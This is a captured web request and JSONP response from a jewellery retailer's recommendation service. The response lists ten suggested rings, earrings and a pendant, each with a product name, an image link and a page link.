request_url: https://e.cquotient.com/recs/bfnt-Graff_INT/EngagementRingsRecommender?callback=CQuotient._callback0&_=1770132972914&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ART01ALL_RT01ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_INT&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RT01ALL_RT01ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_INT%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 800
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"EngagementRingsRecommender":{"displayMessage":"EngagementRingsRecommender","recs":[{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RST01ALL_RST01ALL","product_name":"Round Diamond Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3a802f48/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RST01ALL_RST01_GE14759_1_00_Side_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-stud-earrings/round-diamond-stud-earrings/RST01ALL_RST01ALL.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGET118_RGET118","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/international-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RPN01ALL_RPN01ALL","product_name":"Round Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html"},{"id":"RGET125_RGET125","product_name":"Shared Claw Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87c88a23/sfcc-graff-staging/R/G/E/T/1/RGET125_RGET125_GR46037_model_4.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/shared-claw-round-diamond-wedding-band/RGET125_RGET125.html"},{"id":"RER1052_RER1052","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg","product_url":"https://www.graff.com/international-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html"},{"id":"RGET094ALL_RGET094ALL","product_name":"Thread Set Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7b6b8b8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_GR69155_Side_5.jpg","product_url":"https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094ALL.html"}],"recoUUID":"328a5c23-acd0-496b-80f0-7a262012f950"}});